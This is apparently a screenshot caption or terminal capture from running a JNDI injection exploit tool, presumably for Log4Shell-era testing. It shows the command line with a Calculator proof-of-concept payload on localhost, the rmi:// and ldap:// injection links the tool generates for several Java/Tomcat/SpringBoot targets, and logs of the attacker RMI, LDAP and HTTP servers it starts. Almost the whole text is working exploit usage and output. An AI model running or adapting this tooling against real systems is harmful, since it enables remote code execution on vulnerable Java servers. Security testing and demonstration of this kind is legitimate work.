 $ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "/System/Applications
/Calculator.app/Contents/MacOS/Calculator" -A "127.0.0.1"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> /System/Applications/Calculator.app/Contents/MacOS/Calculator
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/3ocx4j
ldap://127.0.0.1:1389/3ocx4j
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/8rzfd4
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/jyvmtg
ldap://127.0.0.1:1389/jyvmtg
----------------------------Server Log----------------------------
2021-12-10 07:07:31 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-10 07:07:31 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-10 07:07:31 [LDAPSERVER] >> Listening on 0.0.0.0:1389